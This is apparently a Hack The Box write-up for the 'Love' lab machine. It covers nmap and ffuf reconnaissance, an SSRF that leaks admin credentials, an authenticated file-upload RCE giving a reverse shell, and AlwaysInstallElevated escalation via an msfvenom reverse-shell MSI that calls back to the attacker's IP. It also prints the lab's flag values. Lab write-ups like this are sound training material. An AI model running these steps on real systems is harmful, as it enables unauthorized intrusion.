Notoriety wasn’t as good as fame, but was heaps better than obscurity.
Neil Gaiman
About Love
In this post, I’m writing a write-up for the machine Love from Hack The Box. Hack The Box is an online platform to train your ethical hacking skills and penetration testing skills
Love is a ‘Easy’ rated box. Grabbing and submitting the user.txt flag, your points will be raised by 10 and submitting the root flag you points will be raised by 20.
Foothold
The port scan shows a lot of open ports. The most interesting ports are 80/tcp and 443/tcp. Behind those ports, there is a PHP Voting system running and a Free File Scanner. By pointing the Free File Scanner to http://127.0.0.1:5000, we can get the credentials to log in as admin in the PHP Voting System.
User
Once we are in the PHP Voting System as the admin. We can exploit an authentication Remote Code Execution vulnerability to get a reverse shell as the user phoebe. After grabbing the user flag, we can proceed to the privilege escalation part.
Root
After running the enumeration tool winPEAS.exe, we can find that the software installation policy in the Windows Registry AlwaysInstallElevated policy is set to 1. This means that every user can install an MSI package as SYSYEM. After creating our payload with msfvenom we can establish a reverse shell as SYSTEM and own this machine.
Machine Info
| Machine Name: | Love |
| Difficulty: | Easy |
| Points: | 20 |
| Release Date: | 01 Mar 2021 |
| IP: | 10.10.10.239 |
| Creator: | pwnmeow |
Recon
Port scan with Nmap
As always we start the machine with a port scan with Nmap.
1
2
┌──(root💀kali)-[/home/kali/htb/machines/love]
└─# nmap -sC -sV -oA ./nmap/10.10.10.239 10.10.10.239
The results.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-21 16:06 EDT
Nmap scan report for love.htb (10.10.10.239)
Host is up (0.037s latency).
Not shown: 993 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1j PHP/7.3.27)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27 |_http-title: Voting System using PHP 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 443/tcp open ssl/http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27) |_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27 |_http-title: 403 Forbidden | ssl-cert: Subject: commonName=staging.love.htb/organizationName=ValentineCorp/stateOrProvinceName=m/countryName=in | Not valid before: 2021-01-18T14:00:16 |_Not valid after: 2022-01-18T14:00:16 |_ssl-date: TLS randomness does not represent time | tls-alpn: | http/1.1
445/tcp open microsoft-ds Windows 10 Pro 19042 microsoft-ds (workgroup: WORKGROUP)
3306/tcp open mysql?
| fingerprint-strings:
| RTSPRequest:
|_ Host '10.10.14.13' is not allowed to connect to this MariaDB server
5000/tcp open http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: 403 Forbidden
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port3306-TCP:V=7.91%I=7%D=6/21%Time=60D0F15A%P=x86_64-pc-linux-gnu%r(RT
SF:SPRequest,4A,"F\0\0\x01\xffj\x04Host\x20'10.10.14.13'\x20is\x20not\x
SF:20allowed\x20to\x20connect\x20to\x20this\x20MariaDB\x20server");
Service Info: Hosts: www.example.com, LOVE, www.love.htb; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|clock-skew: mean: 2h45m52s, deviation: 4h02m30s, median: 25m52s | smb-os-discovery: | OS: Windows 10 Pro 19042 (Windows 10 Pro 6.3) | OS CPE: cpe:/o:microsoft:windows_10::- | Computer name: Love | NetBIOS computer name: LOVE\x00 | Workgroup: WORKGROUP\x00 | System time: 2021-06-21T13:32:46-07:00
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-06-21T20:32:49
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 26.28 seconds
We can find several open ports. The ports 80/tcp and 443/tcp are point to a web service. And if we are reading the Nmap output carefully we can then see then at the certificate on port 443/tcp the subdomain staging.love.htb. Furthermore, we see the open ports 139/tcp (RPC) and 445/tcp (SMB). On these two ports, there is currently no guest access open, so we cannot perform further enumeration on them.
Enumeration
Enumeration webservice
After adding the subdomain staging.love.htb to our hosts’ file, along with the hostname love.htb, we can start with brute-forcing the directories. We start with brute-forcing the directories for the hostname love.htb.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
┌──(root💀kali)-[/home/kali/htb/machines/love]
└─# ffuf -c -w /usr/share/wordlists/wfuzz/general/big.txt -u http://love.htb/FUZZ --mc 200,204,301,302,207,401,405
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1 Kali Exclusive <3
:: Method : GET
:: URL : http://love.htb/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/wfuzz/general/big.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,207,401,405
----------------------------------------------------------------
admin [Status: 301, Size: 329, Words: 22, Lines: 10]
images [Status: 301, Size: 330, Words: 22, Lines: 10]
includes [Status: 301, Size: 332, Words: 22, Lines: 10]
:: Progress: [3024/3024] :: Job [1/1] :: 1259 req/sec :: Duration: [0:00:02] :: Errors: 0 ::
Well, we have found three directories, this web service has at least an admin panel on http://love.htb/admin. We have also run the same directory brute-force for staging.love.htb, without any outcome. Let’s check the website behind the hostname love.htb.
To log in, we need a voter’s ID and a password. After trying some ID and password combinations, without luck. We checked http://love.htb/admin, but we do not have a username or password. We tried the default username admin and password combination admin, without luck.

Let’s jump over to http://staging.love.htb. On the homepage, we can enter a name and email, noting juicy. But the http://staging.love.htb is more interesting, we can fill in an URL, and if we are hosting an HTTP server, we can see an incoming request coming in.
Intrusion
Access to admin panel as admin
After some playing around with some payloads with msfvenom, we can see that our payload got opened, the contents of the shells are being displayed, but not executed. We came up with the idea to try all the other combinations we have found in the Nmap scan, and with the http://127.0.0.1:5000 as URL, we get some credentials back!
We have now the credentials:
1
admin:@LoveIsInTheAir!!!!

We are a little surprised to suddenly be presented with a username and password combination. Let’s make use of it! We can log in through the admin panel on http://love.htb/admin with these credentials.
After walking around on the platform, we see that we can create a user account for a voter. Let’s create a user account and then we can log in with the credentials as a voter. We can do this through the web page: http://love.htb/admin/voters.php.
1
2
3
Firstname: John
Lastname: Doe
Password: JohnDoe!!!
We are getting back the Voters ID G5Rq4IebOydfATZ, Let’s log in as this account through http://love.htb. After logging, we can do a vote. But, did have to create an election. So, there is nothing we can do more from this page. We need to find a way to get access to the underlying system.
Exploitation
Reverse shell as phoebe
After searching for a vulnerability in the PHP Voting System, we came across a File Upload RCE (Authenticated Remote Code Execution) vulnerability. After downloading the exploit, we have to do a minimum modification to get this exploit working. We have to change the URLs to the values below.
1
2
3
4
INDEX_PAGE = f"http://{IP}/admin/index.php"
LOGIN_URL = f"http://{IP}/admin/login.php"
VOTE_URL = f"http://{IP}/admin/voters_add.php"
CALL_SHELL = f"http://{IP}/images/shell.php"
After this little modification we have to give the machine IP to this script and also our machine IP and port for the reverse shell and then we only have to run the script.
1
2
3
4
5
┌──(root💀kali)-[/home/kali/htb/machines/love]
└─# python3 49445.py
Start a NC listner on the port you choose above and run…
Logged in
Poc sent successfully
The reverse shell is established. We have a shell as the user account phoebe.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(root💀kali)-[/home/kali/htb/machines/love]
└─# netcat -lnvp 4444
listening on [any] 4444 …
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.239] 59481
b374k shell : connected
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\omrs\images>whoami
whoami
love\phoebe
C:\xampp\htdocs\omrs\images>
Let’s switch from cmd to PowerShell, with the command powershell, and we can start our enumeration on the machine.
1
2
3
4
5
6
7
C:\xampp\htdocs\omrs\images>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\xampp\htdocs\omrs\images>
No lateral movement needed now, we can read the user flag.
1
2
3
4
PS C:\xampp\htdocs\omrs\images> cd $env:userprofile\desktop; type user.txt
cd $env:userprofile\desktop; type user.txt
d447982622cfae5c58177cbe916cb797
PS C:\Users\Phoebe\desktop>
Let’s proceed with rooting this machine.
Privilege Escalation
Enumeration
We have tried some Windows PowerShell enumeration scripts, but they are not allowed to run. After downloading and running the enumeration tool winPEAS.exe to the machine, we can notice something interesting.
1
2
3
4
5
6
7
PS C:\Users\Phoebe\desktop> .\winpeas.exe
...
[+] Checking AlwaysInstallElevated
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#alwaysinstallelevated
AlwaysInstallElevated set to 1 in HKLM!
AlwaysInstallElevated set to 1 in HKCU!
...
The software policy is set to AlwaysInstallElevated to 1. This means that unprivileged users can install MSI packages with SYSTEM privileges. By creating an MSI payload with a reverse shell, we can do a privilege escalation.
Exploit AlwaysInstallElevated
Let’s create our payload with msfvenom.
1
2
3
4
5
6
7
┌──(root💀kali)-[/home/kali/htb/machines/love]
└─# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.11 LPORT=4444 -f msi > revshell.msi 130 ⨯
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of msi file: 159744 bytes
After downloading this payload to the machine, we can execute it to escalate our privileges, by running this command:
1
2
3
4
5
6
7
PS C:\Users\Phoebe\AppData\local\temp> msiexec /quiet /qn /i revshell.msi
We are using several flags after we executing the msiexec to install the MSI package.
/quiet – quiet mode, which means there’s no user interaction required.
/qn – specifies there’s no UI during the installation process.
/i – Specifies normal installation.
We have our meterpreter listening on port 5555, and the connection is coming in and established.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
┌──(root💀kali)-[/home/kali/htb/machines/love]
└─# msfconsole
...
lport => 5555
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 10.10.14.11:5555:- -
[-] Handler failed to bind to 0.0.0.0:5555:- -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:5555).
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.11:5555 [] Command shell session 1 opened (10.10.14.11:5555 -> 10.10.10.239:59497) at 2021-06-26 08:10:27 -0400
whoami
whoami
nt authority\system
C:\WINDOWS\system32>cd C:\users\administrator\desktop
cd C:\users\administrator\desktop
C:\Users\Administrator\Desktop>type root.txt
type root.txt
6cdb64e1ccbb19c1aed2542985303eb0
Thanks for reading this write-up! Did you enjoy reading this write-up? Or learned something from it? Please consider spending a respect point: https://app.hackthebox.com/profile/224856.com/profile/224856. Thanks!
Happy Hacking :-)